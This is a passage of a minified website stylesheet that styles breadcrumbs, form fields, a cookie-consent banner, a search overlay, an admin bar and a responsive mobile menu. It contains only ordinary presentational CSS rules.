a{color:#4a4a4a;text-decoration:none;}#breadcrumbs a:hover{text-decoration:underline;}#breadcrumbs ol{list-style:none;}#breadcrumbs ol li{float:left;padding-right:5px;}#breadcrumbs ol li:after{content:'>>';vertical-align:middle;}#breadcrumbs ol li:last-child{font-weight:700;}#breadcrumbs ol li:last-child:after{content:none;}.field-wrapper{border-bottom:solid 1px;margin-bottom:35px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;align-items:baseline;position:relative;flex-wrap:nowrap;}.field-wrapper.field-type__button{border-bottom:none;}.field-wrapper .field-validation-error{position:absolute;top:100%;line-height:1.5;color:#f07922;left:0;right:0;height:40px;overflow:hidden;text-overflow:ellipsis;}.field-wrapper label{font-weight:600;margin-right:12px;}.field-wrapper label.field-type__textarea{display:block;}.field-wrapper input[type='text'],.field-wrapper input[type='search'],.field-wrapper input[type='password'],.field-wrapper input[type='tel'],.field-wrapper input[type='email'],.field-wrapper select,.field-wrapper textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;flex-grow:1;padding:0;font-size:16px;color:#0153a0;font-weight:600;font-family:'Poppins',sans-serif;display:block;width:100%;}.field-wrapper input[type='text']::-webkit-input-placeholder,.field-wrapper input[type='search']::-webkit-input-placeholder,.field-wrapper input[type='password']::-webkit-input-placeholder,.field-wrapper input[type='tel']::-webkit-input-placeholder,.field-wrapper input[type='email']::-webkit-input-placeholder,.field-wrapper select::-webkit-input-placeholder,.field-wrapper textarea::-webkit-input-placeholder{color:transparent;}.field-wrapper input[type='text']:-moz-placeholder,.field-wrapper input[type='search']:-moz-placeholder,.field-wrapper input[type='password']:-moz-placeholder,.field-wrapper input[type='tel']:-moz-placeholder,.field-wrapper input[type='email']:-moz-placeholder,.field-wrapper select:-moz-placeholder,.field-wrapper textarea:-moz-placeholder{color:transparent;}.field-wrapper input[type='text']::-moz-placeholder,.field-wrapper input[type='search']::-moz-placeholder,.field-wrapper input[type='password']::-moz-placeholder,.field-wrapper input[type='tel']::-moz-placeholder,.field-wrapper input[type='email']::-moz-placeholder,.field-wrapper select::-moz-placeholder,.field-wrapper textarea::-moz-placeholder{color:transparent;}.field-wrapper input[type='text']:-ms-input-placeholder,.field-wrapper input[type='search']:-ms-input-placeholder,.field-wrapper input[type='password']:-ms-input-placeholder,.field-wrapper input[type='tel']:-ms-input-placeholder,.field-wrapper input[type='email']:-ms-input-placeholder,.field-wrapper select:-ms-input-placeholder,.field-wrapper textarea:-ms-input-placeholder{color:transparent;}.field-wrapper input[type='submit'],.field-wrapper input[type='button'],.field-wrapper button{background:transparent;color:#0153a0;}.field-wrapper .dropdown-control-wrapper{position:relative;flex-grow:1;}.field-wrapper .dropdown-control-wrapper select{width:100%;padding-bottom:18px;margin-bottom:-18px;}.field-wrapper .dropdown-control-wrapper .down{position:absolute;right:0;background:#fff;width:50px;margin-top:-18px;pointer-events:none;}.field-wrapper .dropdown-control-wrapper .down .glyph{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#000;color:#fff;display:block;width:36px;height:36px;line-height:40px;font-size:26px;text-align:center;float:right;}.field-wrapper .dropdown-control-wrapper:hover .down .glyph{color:#5aac3f;}.field-wrapper.boxed,.field-wrapper.boxed-inline{border:solid 1px;padding:20px;}.field-wrapper.boxed input[type="button"],.field-wrapper.boxed-inline input[type="button"],.field-wrapper.boxed input[type="submit"],.field-wrapper.boxed-inline input[type="submit"],.field-wrapper.boxed button,.field-wrapper.boxed-inline button{border:none;padding:20px;color:inherit;margin:-20px;}.field-wrapper.boxed input[type="search"],.field-wrapper.boxed-inline input[type="search"]{margin-right:20px;}.field-wrapper.boxed{margin-top:40px;display:block;}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}#gdpr-message{position:fixed;bottom:0;left:0;right:0;z-index:1;padding:8px 16px 0;background:#fff;font-size:16px;font-weight:600;text-align:center;background:#242424;color:#fff;cursor:default;-webkit-transition:-webkit-box-shadow .5s ease;-moz-transition:-moz-box-shadow .5s ease;-o-transition:box-shadow .5s ease;transition:box-shadow .5s ease;}#gdpr-message:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);}#gdpr-message p{margin-bottom:5px;display:inline-block;margin-right:10px;}#gdpr-message .button{font-size:11px;padding:3px 8px;margin:0 5px 5px 0;}#gdpr-message .button:hover{padding:0 4px;margin:3px 9px 8px 4px;}input[type=search]::-ms-clear{display:none;width:0;height:0;}input[type=search]::-ms-reveal{display:none;width:0;height:0;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}#site-search{position:fixed;top:0;right:100%;bottom:0;left:-100%;background:rgba(255,255,255,.9);z-index:1000;color:#000;font-size:24px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 1.5s ease;-moz-transition:opacity 1.5s ease;-o-transition:opacity 1.5s ease;transition:opacity 1.5s ease;}#site-search .hide-search{float:right;padding:20px;margin:0 -20px 40px 0;cursor:pointer;}#site-search .hide-search:hover{color:#5aac3f;}#site-search label{font-weight:400;}#site-search #site-search-label{display:none;}#site-search form{clear:both;}#site-search .form-wrapper{max-width:76rem;margin:60px auto;}#site-search .field-wrapper{position:relative;border:solid 1px #000;background:rgba(255,255,255,.8);}#site-search .field-wrapper input{margin-right:60px;font-size:28px;padding:16px 24px;}#site-search .field-wrapper input::-webkit-input-placeholder{color:#000;}#site-search .field-wrapper input:-moz-placeholder{color:#000;}#site-search .field-wrapper input::-moz-placeholder{color:#000;}#site-search .field-wrapper input:-ms-input-placeholder{color:#000;}#site-search .field-wrapper button{position:absolute;right:0;border:none;width:60px;padding:0;margin:0;top:50%;margin-top:-30px;text-align:right;outline:none;color:#363636;font-size:28px;padding:16px;}#site-search .field-wrapper button:hover{color:#5aac3f;}#site-search ol a{text-decoration:none;}#site-search ol a .post-link{color:#5aac3f;font-size:18px;}#site-search ol a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease;}#site-search ol a:hover .post-link:after{padding-left:12px;}#site-search ol a .post-link{font-size:26px;}body.show-search #site-search{left:0;right:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}body.has-admin-bar{padding-bottom:25px;}#umb-admin-bar{position:fixed;font-size:16px;height:25px;left:0;right:0;bottom:0;line-height:25px;white-space:nowrap;background:#000;}#umb-admin-bar a{color:#fff;text-decoration:none;display:inline-block;padding:0 5px;}#umb-admin-bar a:hover{text-decoration:underline;}@media only screen and (max-width:1199px){#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;max-width:85%;width:350px;background:#fff;top:97px;bottom:0;border-left:solid 1px #d7d7d7;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-350px;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;}#main-menu .menu>li{float:none;}#main-menu .menu>li .sub-menu{position:relative;}#main-menu .menu>li.expanded .sub-menu{display:block;}#top-menu{position:static;}#site-logo img{max-height:53px;}#mobile-menu-toggle{position:absolute;top:15px;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:55px;height:3px;background:#0153a0;display:block;margin-top:7px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:9px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-11px;}}.grecaptcha-badge[style]{bottom:50px!important;}